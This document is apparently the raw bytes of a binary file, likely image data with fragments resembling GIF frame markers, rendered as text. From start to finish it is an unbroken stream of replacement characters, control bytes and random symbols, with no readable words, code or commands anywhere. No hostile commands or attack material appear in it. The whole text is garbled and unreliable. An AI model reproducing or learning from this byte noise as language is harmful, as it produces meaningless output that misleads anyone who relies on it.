	�a��:(������b p�`;��J){���0�������;�+��;�ԫ�s�E��S�f���𖸒�DY��J��~�e���W�������Ҧ�K/&�{������� ������E9�P/���� U°�?IQp�yB���5\(�뮼�$Hb��K�j �)�p���G�_�;��{-��2<� �����e!"j(w	Y�A�Ɇ�|$Hź���%]B �WK�JX�:�&��aL�ڿ3\�f,�� �@@���:��q|D�҉�a�~�K;9�"t���2$h�A�յ�![C�CX%\/K�� �����k���L����� ���xDPKwiT'
f1Q� ��#~G���^$h ���<5��ջǣ�9����H��a�\��;�h{�<��K��͡|��2�P�X?&�D�
�BS�Rc� ^9 	�x<����y,PC��ZX�� ��r�P9P��ȼ�2,�'��kL���{Ww$��*�S��k	W�9��%���0͢�gM�42$X[��c��}�����*=�]l�) ��R�`����4=����3 �%bi��WcU�IM�ᕌ�)�6���C��	 � �l ᶦN�s6,ൄ��*�b���Z/0� ��k�`q��h۹5��ݬ'�!@R�Y���
[����<�;cc�OI�<$8m���+�C0��Ƚ$)@�$x��� ���l���AP� =�k��<ʠ|�#γwT`���	[�-�p��i~w��5�J���(�ܼ{���)��"{�)�)@�=  �=�k� �9�� ���١��3@ޡm�]�C���).ByD�m	8�1μ��r���AYA�G�$�j�ĺ��L`I �PX�;g�J����� ��� ����+�� +�e�ݹ�[L�m�B=Z�zN࠱�˶�e��F�	�� �jC�(X��H�����ԁ*}�.{�~��,�0�
+�� ���x��_^]"�B@�;I��� �	��!���?jұ��c��ee����`�NL~���u�ͪ־H�V�X )  �ެq� {zBܙ��N��� ��(c��F�pe�J���(-ý :`  �Ux��[��k�$����_��W� `���A�p֐�}���==�O[: Nu� BA
��7��(?��k���Ӏ<��Fj`�:�Z:��ź�+�g��/M.�30�;��W\�b��� ���>�.�7Y�{5�O;B]��91q"���I�J��>w^X	��������j��k�n��A   B���@ �1\�Kj+��j� ��f���E�'����<p�2Y�:�� @�ea���4�q�<jV����$hoCM�`��m�]\9<pX �����|���D@�[�m}>��}PH0�NPj	P�q�� ����b� �᥄����� Ԉ�:�����������$M��w+����
'@A 333@��3'�����H
! NN8;���K���G�GM���NM<�����<(�+,,J:�:�++��+**D�D��  /���+@���@���.
 VybjA�]���Sh���`�
�	+�
a
E� ��ql��MP���dҮ�T��B�n,�w��t��MjD���!81���,|d�� ���O%4�(q�����jB�S(dH�B�K+(P�l�K�<f�����M+t��!��O��-�t��<G3L  Ɂu�jdАDjVXw�p�ƀ\w�te�I���`��8��)z3�>nA��=,��wE��<0`0|sg���2� ���h��#�TQ�|�G&UT�G�5�n�ʵ*��ր	i�V�,��p���� ����  LE��`�M$����p�ޝ����8� <Pg�%��0̅�VZ}�X�@���ʵu_G�B!�T\�F��8�4M4 0A�<��*��7 \�Xv�x�:)Jr <��z.�26�8 
����Gz_;�f�)�f�5΃Q�x\� �
 R5W����x�+K���$"�&^�Czh��
�epcVt@�5$P�A��z�;�� ��ãR'��^J�p�D+Nq)y8�l��&w��WR��ń;k5d���`�D��.��

la$�`\�2�@G\�L�Ү��	 ��	|��9mF�������+4+���f�@��
�A�l�z�\�	
;�l��%p��B���2� KG	1J�a���z����ąz{Y:�q̪r�:�����c�=���ʠ� � �>3��$ ��O� ������(C a�rNm�����Ux4�'W�Nѥ�S)�Z�
	�@;�6Bo����N ���l\�~�`�)5Z�pM��gJ l�@��	�;	|r��ck	d5��?zD4;��/4�:����;l � iݛ[#E���G�`�����pG0 X�,�g<��Dy)���w5=oZ���qtp���d�+�B��%��n� �v� ��P8TB�&�#D����� ���8\B ��jN~Hܵ�2��D y'@ ���p�3\��E�U�d#	��2��o`���v
�'V�ta��m��)b�l 0�� ����i��Ԃ���	���x�x?41J�3܂���o	��$&Oǀ�=�2x���R2�(8e)KY��`e�Y��HG��q{�V.�K?�/�eqȲ\,y�L �L�HH2�AP��MZs	�\��v@/"�����W��V�@�0V��8G:�3����<����:��e ��#�(�Gx�1A�dԊ�\@���Bi�*�X4)�%TT���0�Ȁ��lE&��6��o�A���w޲e��t:�0�Z}�gA������F,�A����)���q"@�L6��6j6��(��S��L� B��6�l)_ڲԳ�h�gC���S�=�i-�T������q��Ѐ=j	�hX��E���m��:�)ֱ���g=�+Z��Ǜ��<�k;�I�����wEh�(�&@���S��M��G�	K�Fܰ��M� Y�hV��T���)�,����?�H?ڂ"%{,-�"���ѵq"e�8���+h�@`��`e�Xw{K�J��L��)}� 7��Hri��OU�����g�ǾQ��2`�GQ�n��c @�"WX�}�M�SzNv�<%�t�^q��5��Z���p��	euo���b7���I	�
l@#��;u��[�7�>���`���<�a��*�%�ع������L�XȜ����Be�΂�5,2{�;ߛ*�!���{-YLY,���
�Z�
v'rkHhB��Ї.���Ld5;z�ns|�J_��Ľ��J�g>CU�8L�zќ�E�z�w|���g$צ����WMO9���G���<�¥���@�!����N6�m��f�D�7]�K[��K[��+V�h�['8�M贘C-j�M/
�J�������@ �����7�I`#0�a!��-K��6����v��xkZ05�L�xA!���5�CSB�K�&0� ����Mrz���(O����oJ�@����M�KM�Pӄn���o�;"L�a�e�3��0H::�������ʧN�����ȸg�qy��5�yi���["LZ؄����@�-x;�C������x�������;��,� ��X���ԅ&� t���;<䅀!@��N�x	�-�; F =��M�~ߛߥ'��S�z�����.��c�y�A�=<��˷[�-�n���!_Z( ���6Kh t��&��{pod�P5��i��џ���Eϑ�D���>w&���gz����\���[0B!��C pd5 ,`�go$�������^����^�  �DVC�Gr�"� �[�0	�x���,�y�g|��|t�n�&��n�f���'�v��f;�r�GVC0{�Uh�WwL��_M`DP-X�U(eQ����� "��G@o%wo@V��r:� h�[*��[�7{�����q+Xma�xh-�iM��MGL0No�WC6�n�V���=����l�r���h ��+�O� y؉L���LP|sԇ"W��w7{d��(@kHVmH�QG �Hh��|�O0����Ǉ���4 ��)W�/Ń���!�r:h�(GV}�f�� ro,8�x�X��w\�Mg�� �V�5�n�xoC@V�xo>x�'7�/U�����F��Ƃ7��N0�,��W������6 	�5�R��o��['� �riG��j�n�NO�������|�W9�X|-�\C�n� bx��Ƒ/%�ϸ���X�/u�;I  ���(rߨ�O �-�t�7 �}�y�x�Vh�Ձ��r��R�ho>�Y�'wK�u��F�J8r	�O@S�~�@�����'CVj�}<��o>2uّ�x�;��r��$@�Qy���X)��&�N�vG8��擷�爈���fGm��p�ٍ޸�I�v��X� ���Z�n1� ]��h�(��h��&��9��h��fjG  ��7���9�{x�ǛM�nCP�vjGH��io-Cu�ن�	1` ����|�X��8��'�ǝNWr�"���6 TG�v$��W��yK�ؚu'����鋜؉�� ����FLM�n"P~my�*�d� ���	
��ؖ5ԠNi��	ry(Q�ׅ
PK�nK�h�)����ۗ�Ը��ɢ�|0�0Z�yX��t��"��m٣)G��$�hy��Y�*
F:��W�K��yȐh���(��)�),^(rp�[V�r+�[Zu�r�	�a�n��e��,ْ%�YZH �JGq*r�vGg8 �iI�x��(��~��:��Y��ȝ�&,��t���ciG�oXjG[ʥ�yG+����y-��Y�t7JG�I �xG�٪��"jG�����o�F��w�J�7 ����eq �n�\G����=:����y'�d��`��ڝd����I��Qvd� C���xt����ag� �Ryj��Iu��5ho�7����z�L@�J
��Uh��V�Z�h�|�wo����T�j,����hLH ���0*�w٠�J�z׳T'u�k��z��A��<�L{rI�n$�D�N0Ԛ�O۴Z;u#i�0;�{#0�V��K��M�_+�b+�Np��v{�x��xz�Gz��w���;�۷�'z�gI0pa;��  !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!N��Ƀ��ΐ���Ӻ�Ϸ��ۇ*��������*��D���������N=����������X�C����4�
!`u�Є���+� A�%�,�@F'��,8����MRɒґ�&%X`����u)`�D��L�e� S�P���T�h��Q�J�Q1��#
Z m�s V&d!"�h�����B��4��u�fjK�c\�F�*%�d֬SoV��,T�ap�WIy��`y��f���f�u�ộ�*$V�H`bT	�! �f����&���-�8�ȒCp�@ihq���F����L�'l:;  C�G]*"5ѿP��?��){��3W�M���
"I !�eQ� �XH�Q2 ��};l�T[C�W�i"XXy�i���A��z�g[v
�� yM,  t" 0�XD��~���X�[Q�PA H���?!��� �T�B�r蛆/��H��2�[�]����PQf�_vHI "X!�ߜ��DN�H�������0� C[`i��&���	U6�y�VY�{Ll��H�(#R32A�'�(�Ρń��u�0M��Tv�L�Xrb�J�
���m����y�NzX�2�]
�i���� � �}|��w��|�ߜ���U+<#��Da����l.��Н�]�`^Rf��	�a-<��HIʄ�n��P����lJ�fv�- ���>��I�XUXlv{(AW�p�,X����,Zω0p[�M�D3,�3!�d�UBCw"�6h�"���!<<��f(X-�n��TV۔�L�}���p�:�  �D;|�����1��*�Y�S�ɣ|��G 5�G�|ې����˚Ai���]jVBmB�9W(Q�`��6-��a�[q	�Yk]��e�J�e�� V- �"�l'�0�F��
�,����otY���=m�XAl���X1fg�o�C^<�O��-B�	� Ya �N ,E�;�ޣ�U߀�Jm��}�,�%�]q�R%�1�|�ݸ��
��*^���'<�MP9UͶ���i�4�K0/Vjf4�	���Pd�(�*����B��(�x>�E� � "��������W�>��.�C���x!"��/�c�xGK��>2�����`:�д:@ G���7oV2!�[�1�m������G��t&УSy>:�R���b��S~�J����3J@nkHv����I2��&�
�2���e:3RH��KKM�Ӳ�5�iK8.A��\B�x�;a�R�vH13	�<��p�<�L?Fj�ج&Ҩ��	�����=�`Q�әy"�7 �t���A�)�J	�����N��FtN��hE��	�
��`���0'��ӝ"����Ί��H�����b* @T��� � t��	Z����%U�N����}�t���z�/�Ň��SMTs2X��*ԡ��*\���0u��x�d�խ� ���K�A9RX�]��W�UI0d2�[�JT'!<��ꄹ�@9��Y��z��}1U�R4@�bg�U�<V�}�v��t xP�v� t@��%j��N���=�lu �����hD8b�U������$ʱ ����p �Z֮�u_O�łW�x\&Y����+�&�.�2���(��*	�N��N� �
�K�%�ϩ=�P��	0WΥ�V�^��P�n;��ݮ� ��4@����|��Rc"�}�(\(|�n�/�%�~`^"�!���[�{���m[��1��jlc�x��4�A�@���5'� ',�|��&����D�|�/j����S��F��U%�X� j�s�d@�2� �^ʙ����nP�Y���4�1�� �P��p�����%#v���.'6����|��Ǚ��
x�ˁ�~Z���]Km�X2��]�C"1������F�h^e^ѷ���=�Zg`�>��n��_@�ּ�M���q5I��o�ì�$�r�[U�����Z����>w;��.��5���������u�����<[O���`��vG�i��>;��ՈW@�#X���8�$�������8����@ַց p|��*�Ⱦ�&���?{���{m��dt�H\ϥ_Hxw����� ����N��-���Z�:ص{n���[�	`9'j��<ȟ$�D:��y,U�3���{�yOУ���*����}=1�w�t�6�	@p�c, �����PZK^2P�n9p���9�?���R�öT�a7��x�'� ������/�^���|?� f�P`�b~��}�L,{��bQh�|�W���w5�m�` @k��U� ��H|�{�'�W{�6	]F@P504Vf8�((f�K@yN��M�p�g��6�G�S�78?�[��}M`~�6n�ci�r�fu�w(�tW{[G�c|G`4�c@�4&fƶoɖ	��oi#����:hsr[ڴ-|�}'�}c��z�Fk�s �Qk5��T�e��b�wTi(�n�7�yc�	���Qi�k�[4(v� �[=0�``v�+@q�& �����R]h{���_�j`Xc�hu�gi5�X2�\4�|�P%��:�|� s�4���}�0�"�w�G�p��k5 �(��G
]6�s�H`b�c���&c��c��o��b��)�j����y�h�;�\@�	Xq��z��w���������e:r�Wip6�o�玘���2ÏK�=)����H�d�d��J��a� P	fi�l8k6� �ǐ����GI��cH�j���K0��haeU���  �� � � D�n�Q����D	 ��5`k��t.�; �?9uG�FG)yY9�V�	2xpfe;������0���y~ �H�%Ih�ui	{W��jY]l9���]�r�w'����m�ea`z��l�VZ��[r�S]Iw��ք��]�Vk ���Ֆ�u�W c+�w�g`5�X���֚��vO)����	�f�eJ���V�� �j淇�gk���h���b4�{�yxZx�VP
��@��k�[�tS9}П��v����N`#��)~�f��Uk;��Y��I`]��WiVG
�� �$	gs/��d`�Mp���7U���1� [���][U|:�=閰EK����xP|+�w�6
���	GТ����M>gsp9�p���4��;Z|����_��D
��	opk�x����}( ���v�(js( )�h��S��<�p�E�#�W�=�*����[�)c>�P���f�	�w9}�ȕʆ���V�[DpR��@��%h�y +�+0 �ד,&s
o3�r(���'k���_����	�9}�gPp��A	�����0��!Ц���K0�g��o�	�إY�2�y7-ڢ��W(���	(|��B��Xk���G���<�Bꁙ�5���o�ǎb8
����	��vD`VK0�6d�	�Z�)zK���<@<`8|h=�"���
k �l����� @  po:��P��I	<�[(N[��NЃ35��U�����������YG�-   s;�<�*���9` 皮IK��FL;3д���汕V��ZM�\Ъ!��Z%����x�8�/��4 k�Y<pT*��-0Tx��9˷9����������ۻ�v�'f6f�:<WZ/���g:笅�s̫�og�?w�BK����Z~�wKx�����+����������� �0Fo2��_�[M�s[j�<`V�js�KVY���QM�[�k��˽z;�VFuT�)�A%����¾��;봏�`U۴*|�+�V4V�js���������� 2'77�<����m5����)��Be����� �$��@@�@��X�Ž۴�)�\+^�[�N�k �g(e�������;�D�����H�Ek��	������3��\�Ō��_<@yPM��Y,��	h��[ Ъ/ ��^���[@|� ��j� �}{T�;��+Txk����	��Y��#��@� ���%|3 j�<p����z/ �(PM�a P7 ���5�0��k��` ��z|��<�H�ī\���*M�e*�Žl̾̽ω<'� ȜS�⬕���������dײ0�BH�ڼ[ݜ�<�!�uk��@�E��H|˷l���eLkȉL̽k̽� ��N*ܴ�{і�1hp2 s�\��c�|��f@��d`����̽�
 �Y{�x{YD�Yy,���zk��[҇�ȉ�Y<�*��1��v��r����-�<eΊ�3��;6rmp��2�H��m��߬5�|��L�į|TFU���� �U�@�'�Ȉ�ώ��*��g� 	��>5жSb�o��лE���Z[���w}m�[0 M��r r:��-��T�l� �Ւm�^��,�˙ӽ��N��1}�e�7a+ zaɬH>a8���5hv]��p�����  �+p�.���+`�;�č����+�\��m�WL�2M݉��'p��f)�JH���Y�� w/�D>1{'�p�ߙ=�J���R�g�yK�C0
� ����D�
�L�,/4�xZٕ�3� [� A���[��L��=�G�\��S�MVU�spV\
۶����o�:���p=@Ž C��������<\��?~���A����ϱ6�M���8�HDm��#Z	h�p=p�^���6�9=�ʜ ;�gn�� ���060,0�W��D�ǹ=+gz��@��9���50��}>n3��%\�&�f� ���)�a=�M��ܵ��\^%6�!�bȅ+��y+�}�-^I��)��Rͷs��p���y� ��V�%�_ܻp p�%��*\]H@R�}g�"b�sg�?PVQާ��j� ���ߡ����n���w���W��'��!%���[D �ٶ�P��Pq
ߴ� � H�:��ys�T�=V&��	��v��*}�� �5��-g~T� ��)_�[����D �Q|�.�zN�*\pA`�N ��L�|����н�����E��~'�����Gv!PV{	MP)��G��=@� �.� l	� � ]��K��s>���w���ƌ��{APv��oPk�I��L>�E��H ��(K��ӦH��<���k��aL����EP~ �T��!Pp�<�r�V���Z�w>�/0�O�'`� ����A��3
�3��N� HH���!//&A�K���/�/�&�!��M�=E  D:�))<+��D��)<*�K/'@@@599*NA+��� �'�5	$MP2ć�4�$!�$�½�0�'W�:H�E1�2BX��ɉ �( `���Yб"[  L����
�:d�A��� h��p�9�̰��
+dpĕ�	�
��Q�$
0�P��O(4uZ婣���bt�B�y�\�	� 	dX��,�A��Z�THӬ����6!�p��6B7�A� ,r�+��'n?z�BI",XP2��%&v��[�"��$�Xe��r*��������	(���U�jW��*�'��<�v��m��J?�P�:� @�V�m���m��s��<�e�K4Q�\��-v/p�
M��BH��x�H������z�-�ӏ�u �5�Y�MRK��H9�4�W�v�#5 ���'Ԡ� ʝ�X;�h�2 ���x(	��ERu�y�+h�C:�p@8)��� �ގ<��Ï?Z� �PD6��-�?���!M��#�(@��dh��5a����u��P̽ �&2�]4�:�C :$p�� ����.�@E$p# �E+�����A
����HH%EC�����tũ ���U��������)	��[\�=�x�$oѵD�ڲ���)ݲ�6�lN��(mV���͢�v�BtKC~L�s¸M����@��j��+w3�V` �$�;��s�@����D�KȀI����	zj�;|�8U�-@����=e�M�=ѭd7�)唜�,�0�p-�L�̖	@�%��op"��
!�G,���HPA8:� 	w�0�C\u� �|[��S6c )RdK iȔ��";׌p� �2�B7C����7��y��4�&�,�:P^��^���7�di|�A �.�ٙ���	�M�U�8-��O9�� ���<�@i�A�I�����<�'Op�x�7���IH@ ��u�tKQn�����)=�ZW�V@�@E5�W��@���f��ř@Dx�dмf��<E�Au��, 'X�JV�Ș��DY�����&x|%���2w��O_�X>,��nl�ۊbh?L؈�l Oxl^�|���FG�Zn2�&^�&�Z� C 6V�{K���N@D�i+��y��|�pE.�ӊP��@�G�@��+�o#K0
*��PJ�Y �	<`g�j���ƪ��������+��T/-I/��0��@'[%����4�( @�2~�LHv���#b!������p�/�AV�F���1�H�e6��f�"0�K����'_(@����\��
�p_�t�G�3G�U�	�̣V�	[L���#���@�!�2�y��E �'P�Eyz= �tbN.�I��:� �4��#�ӣ;@H����&8B3��O��h-E �R�	�p2q�`7*��*��l���P�Y�K ���̗ =�ԧzT�g���<���W� ��DG�@D��=	48�jUk��6�O����y̜�u������4�������� �-�jn&�	��~`��^� ?�,e���M����]Bi��Ժ��xEfk�������z��As�%Dྂ�'�iDæW��U���VV�" l| �c��R��e�f�����  ��c ZJ�񢶵�����Ȯ B0���7���/~�ԧ�@���-?�+"W"�D���" ���E����\� t�� �$�Υq�.�]s� ��ze�Z�Z	3 +��a�=����|���y�_�8C>F�s��Q�n�F��S�\��r���G�^�z�����$<�I���P�`\[f3�Xͷ��3�7�X�F��L���6��	�����o  �k+c.?�*r���ҝ���͞�'�b��Yִ��,a�������e,hg�U���@�Dm:S���U��a��m�ಯ�G��hG�)�Bm����R{Ř�7����P�����Ķ���R�خ'N��W!Q������J��u���fp�ś�|�������ch�����ٌ��s��)~���R�ӷV�^��U9]�;B��n��\�W7�[&?B�S��JX�`�����f+��׳}�|���>����)t&G���,8l|VG����0�w`ח���`ֹ֫�u	� ������ִ;���:���Q���V�?b�<�Y�z���x+">�g�JK�x�[󕯼�/��ʛ<�*��������Y��9��y���*��h+�Y�L�K	�W�����W_
����/��+�X��@�5�o��}�W�7�	�~�[���m��gox���X���P�0�� ��0P�x���� �-P%�}
�=Gp{`WPb�B��o|�Wz=&=V��E�=�z+e,��؀0�L��	X���/� �;؃" C��y+�~�C?�~Җ���~#�'�W��cB�'
 6`%p�:H$0#� ;(��j��l������$�;� s(�x��sH ��I0I�;b�{�w�w;��vj�t���c`,� X��IP�9H�@1� � ���Ӱ�DpLp���7<70�ݑ�����LȄ}e�N����[t�8��I���*�$`�D@�Acu���3�؍�� #�8��ܘC�x�8 	�x�0�8���+_j���8z;Ep�g,����-�D�P�@F��$pP�Y�@���L 	y��� N���)�����"���7P�vh,��hm+fq�(��9���$� 8 ) ���P�@��ґ��� ���G�"��Z�@p��$ !) >���.!� ^�� �,�r�0)_��L�a�hX�0H 7� %i�C� 	{)���A���� �H������(	L锒`�$��9��I��b�)�7���)�$��!�L @%`���ᨙ�9���	�Y�� ��CP	������NP� � ᨘ@ 	#@�c����I|؜��9T�∑�x�ٝ�i-Қ��W��B)�� �SY �I�L�L�N)�(�P����y���� J ���O������޹�N��9�u����0�ٟM9����Y��y�٩�Np0�� ��ɟ��*�N��N������ڝ$�O�*�����Y @�C������&��(
�*��$����-�0�ǩ�z��9::�=�U���HJ��i����J�Fy��	�G�0����W:�������s�ly:�c�I	3g:�B*���j�wZ�h9� 8�@ɛ���}��/��2�YJ�l٠:ʣc��qꔠZ z�_��
�9���ǩ�<Y�i�T���ʧ5�:��9����:�����j��*���@	©�2Ȟ�:�G�������-���:��H�������Ѫ��*��:'z���&i�cU����*����J��
��	�����`:�O �*��Y����Z�&�2���ꐂJ��i�k��:��.�I�����j�� [�?:��J��*�8в)�o��홤�بJ*�xz��گH) )����3��z����eX�P [k��D  ���d˵:+��j�[;�D@������)���m���*�3���i�ͺ	�Y�ژ㤛�V��f;-���@Y��ؑv
��k�뺴yZ7p0�������ʡQ�P�0���)	>p�� �J����: �j�[����|�����yk��*�O���Y�	� \[�K�B���E6�[�����������f�XJ��۝ǋ�ۚ�м���QQ�9�lJ��;��8��碏 ��뭼���+��;�2���ʪ1���( ͛����k��(�����؛ ��uɟ�;�NP��Z�l�,�
܀�	+�� ������ , ���F��,�N	��
�[+�9�~Z�R����,��t�֛ �˃5l�� R�.�7\���z�#���j�I���
��L�N��0<�\�ɝ~�nL�ۿ �P�b1�g��l|ǅ��e8��X��k��y��h��7�uI�`%�abq�����|��	2��	\�\ܫ��L��y����G�]��;��=[Nەo��Fټ-҃�����) �7�,p�$��,��
z��)��p*���ʚ@���l#&bXd@5 ���� 5�2X�� 8C�ۻ%|����J<�0(��8����	t�	q�\���ĳ�N�Rͣy����X��Y0=�=����8�
�#��u<+)�(=�_����I��ʃ�;�z�8ݢ��/��K�6�B��DM fH���>���F`m�R=�T]�V}�Q�O��[��#�ȳ��� !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q���;��ђ�0 �W0��n�#Xh�$�G�5����N���	�%-�,a�d �1s��i�&>u��4���|�z���-Ҁ�N�6`�H�	3x�SM�4'|ՙ�j�#�B����N��*�#CN,,��i�CH���#z���m9!��3�d<6�ܜ!^<4���W ��]���0�܄p�:�-xR{��:�a o�|��<���I�Nf�ni�+?:,q����#紀��d�8���^��
�+Բ��%��;�n�A��-!�؁~�r�K9BzL��Xg��ȷ[K*`�x-��,�]g]�qf���r��1<M��9�i¥����PL;����� �
H�/�%bKhB�j�-��X��M9�x��$AhNuKQ�AJ �ZpPfg�(�2,wMpك���`�x&g��|J��.�B -�PAL�d��� �@�ŶeL��dK=��t�%0>�u�8�C(}v ��:a�sA
5�4q ��hFةZ�����@(@W,
�M�%g,�e\�_I ���vJ��Z�;��~��jMֱӬ��`*IX&�d\��,
˙V\�)�L�^ s�!bs�o*����y[�
��#~��T�l��� ��B���D�U��{�ܒd�����qF-)���-��C����oHpDh.!3,��oB�'�,YW��w����N�ʰ  !��l��6�"/�Wi=��!<St�@���Rqe.�1Z������(�tY 3�%�<���ƀ	&,q�MH���A�x�Ϥ�#�¯��v8�@����p=��@ �M0 �ir.<�OdѪ1�$}ҋ�֚5�9s����sf���-y�E�p��b�I�Cq9%,�G����s�'�����/a*LP�l����b��Zt�䘎�Dnl���H�>�z �
F��}`@���'"Ɍk$4![�4o�d��	���7�� s��P@)JQ�6�p3���&>	�#��MLO�L��=%$Rz2ƹ*b1��Ap޷����ي�C)/R�o�0����)XD��#�=f�PV�"���5��k{\"z��� ҋw$�I�Q�O��-B��NJ��Lw�d(ʨ'΅Bx�#&L��,����De"��=�r	�l�/��\zm�� ���!�bU|�e*�V֏�&��2�	�@a�<f7 ��tC���&'�	(rj���)#)���i2󏢈g�B'�0�y#�<q1�J�N��@g@Ϲ�t�s�}e�bVNv^3��<�iOj��=�X'.�1�fn���`fH9qPv���<�>���@��L=��}����IJ���2��>�	� �?��L+�ϛ.A����T��L`�Q	3^*S�rU�d� �F
�U�h�iE�#ЎB9�A�"�R«�iZ5cWJ4��48k^]�״Ɣ
Y@��%}��O�Zؽ6�� ,L��( >Ȁ>��@0�?�,L��9�-��ب<v���W;�\V�f�L�h�8�(p\���`+4~���G��ё�b�3O�52�ley���$�������"7��e�s��p�c9��~$y�LX�L������vç�M�xe�ރ���/U�q������>@�Mp<,&�n����L~��.
���BV�z��D{�(� 5H aeZ���#�HM���k���׹��n��� ���e�CI� �2���q�pn���7��-��i�c7X@��j����7��r�{@ ��30 bd��5A���Rb�+�	[����y�b�q��c��/pA>{Z�  +�or�5�yɼ��K��	r-��;�g-���@4���� 	�����Lo�p�gK��,� yU@���]@� �᢫�y�4��t"��,�����u~�c��� �g<d`O;7������Y��O�����}gG8i29g��׺�3�n2;��5�>��Ү�����3L+ 5��=q��`�@�D�[�'��UĠ�lxh��OL�2����l�����m%Ыa@ �e(����١���9!��?���X"<���|A�rp���< 2��Jo�	�;L��cx�w�@j �����Ͱ�}���ob{T� J]�ꤻ�Tۊ���]��N����lM[�:�85�{����]���"�����%5�bB�c,V�����ܐ ��W�u��ƿ�q�#�^�K�Kh/�`��jX��z����Mĩ40'x&��ˏhM � +�$��"M���M+uu� �&m�'��w� m3�}8z�u6L҅	��j3H�`|����	 �o���iwVZ�gZM7o.@��G�w�Z�eg�5V�\]��B�m9�QV�]p5(uN� ��]�� �f
���lB� �v^����W��\6�n<�	�~G�Q��~;�&�P|����w��lB怚l�ei�XZ�Y�^(�f�6����	�J�TD����FEK��p���ck6ZF�iE��և�iQ�a�8c�r��xRB����P��X�{(e36�J&Po�� d7vww}vG}��c�WZ��al��{��+�t~k�yT�v��BY�'��p�0	�ixWc��R8fw.��/Hl�r`Z�UqC'Z5P	� #9�#A�2�P��>���'��.p�L���Q�ew5 ZЗlv�R�v��X����{`Z5�LߒC�F�+�В�N�t$)r/�fT�rG�i	 �4��Ȧf��^V�g�F
~3(a�:���_�5�w	p�7]i�[�9l���:�cD)�4��l�o�r�8m� #jL�V�T*���� F��M�d#a	�(�nxw��H����o���0����	R)�h���sP2@s�]Mp$�_��T��wv� �R�Ֆ��8�5�T�f��E�Bqkz�Bq���"+�
;�1��nJ��9�tCه2��nf\ ��֔��B ��	I̳N�CTÐ�����P}S�d���E�	�<pU |Șkɝ�e{5( �I�qKK@�t���9Z��aP�Ys�x+�V�7��wBf9�)`)����5p�E�x�gg�g���A(�tqvz��Sy)�HJG�:��0�  )t5�*p��+�[f�� @  Pg͕x�%x�w%'F9�h��>���W޶N���I
C@<�LZ�z  �������: }WV���30[� �w�W'x@V�� �/P[t� 
ţ�zPJЦ�O�@�AЧ}j��k
��Ue +0*��z� ���iV/� �z���f`u�Z���P�Qm�X*5�!M�v*eO)���WT���!� �|����ګ<�)ڧ����������z���� ��%g2��� Z�Q�
6���2�l�C�	�J$���� �}:����Ю���)��(��ĺ��Z�\J\����<{	+ţ�P������q9�d� ��V��D@TE����*;�<Ы �)�.	�Z��
jn�ok�����2%
����+��"��S�)��N��髇�R��������\��j*��ګ*����w�J����3�o붢��:+-��D�xy�t/�bM�Y]}QP�h���)�?�1�஽j ���Oۧċ�*j���۹k[���������B��S9[�*9妠٦��"o�h��!P���� k �� ���ӧ��@��K��k��4��p�'��k����� 0@�sj@Z@�d49+��t�,o� �[�(J���yX  �<�<0���*��T
����[���[�l�� �ʥ@��9\��Ц�4P�9�p���1�C$k^�g1�'�=�����*���wJ��۫*��+�,����6̼4�Zʹ;̶r��l;ē�DL���mZA��~\Y{�-���_�g��'_<)� *��U{��c�j R��[�a���;�  4p�p�칑zB,�n˳z��z>[2pRZ<����7H��5���9���p�0 +J� kw
�fU����*J�����(:�)��:�Eܹ�[��z~����D,�'����D� �ċB�����LZlA ?4���= Udˢ{� �.0�:,���ɲ�!��d�� `��j[�A������'� ��J|�	`Jϩ�(Z�Ū��k�9	��ӄ-��R%�J�	������� ���+���dk�;+�L�$]��l����5����-r�e��= <�W̴] �L�1 �
�O���/U�zQJpcJ�88Z)�����6L�U��Z�հ��Ap rK�3p6����D|Z��D2��pĬ��ķ:�N�Q��Cv,�W��"R�q� gc���|+��,0
0������ؚL� `(�yǴ| +��)0�\��76����:x5@��A%������Q��4��f�9UU�ۣ���c�ۆmR�)���Z�@����̳ `�� �q�rk�p �V��ʳ5�;��'R|&4�[<��|2�9CB1�ePի,   �U � ����, ƒ�
��dK� ����[z��D �1�ލ �'�nELă�� ���dcB�>��L��b�'�i+��
ޜ�
�\� *� 	 @��C�r���[�v|Ǯ�2A��N��ႚ �[�� �'��:����<z"ۥ���-Q�NRYC�4�mž� ��gs�bQ�	SJ����O��}��)�d���� ��<��ɱ���Ґ:xb��L�5�2:�=jBӽ�8̤��XB�19��Pp� �k)� �"�ɀ��;ü�֙� ��3`��~a����\;��6������, x/0��p�Z�N>x�e �'-G;��2��\��  ���	@�p�=��E\{�<p��E���,�@0��[9�9pUK+P奫|A|�^��x$7P�l��RáH�s�Qˡ*�1�ɱ�KPˡ�`��:��2n-��)1�=��v>�V�穰���raǼ�@pZ
��D���&}�M�G>xPHp>-�� �%Rs$I�N|s�t��|.�{�� ��?��Y���o����>�o���ѻ[�	PǓN�?��� A� �^�����<;�H� !�$8`r�O��-h�T|R�1+sʙ#o?�1 *��6  ���-�cfco�ƈ��)�ʺ��v|�9��+@@3�3���@�3�.
 NN,?����N/K�/2�2�K����?M&/�;E	.	5
�:EJ�	�� �
 <�<)!))= E4/�������3��'35.5X�� ��N8(ܑ*W':�z��+���pP�ԃq9AG�t�8�@��'O��4 
V�����o��Y�fN����׏щ~�5 -Ɂ}��eАd�v�P�ƑQs�j��"�%�ҖB�ׯN;b����9j�c۹s� @1�3���	���0ƴ�={h��Ae�|lf!�G:y� �rIp#����  �S�
KL��8r1�	�%O^���>0ۄ	)0x� ����Qz:��������@��XPp�4iP-[�����#��F
,p�� `-����p��q˝$̅~-��B/�t���
<L0Nw� �c�UB^;�w���}�D���#~�6V	T�HƆB&�� )@��q�)�3�t�B0)X���x� x,J��x/R���5��i��Y0�}+�Y_��WA�(@dh%��h'?T �	G�B*�te}aZ)�:��!�h(j9�fB	��&dl>e�;o�)@���p�Bu�:� �� j���.�袊6Z�
:��2h��0�	��JƬ�Wtх�-L�d�ܪ��#cy�~@�4��j�i+��'� �
.u��?��Kֵ�H���պpm���-cZz�\L&UKn���ڰ���*�2�T��I���e;00`JT� �:�8(�4���j��1}����A������'�m�!���P7�	�0�t���E�o&���j1��5w�M_�p��2l�{�*�C�y��JP���5�&%O����K��҉��0�D�IƊ�
G� A.��4;
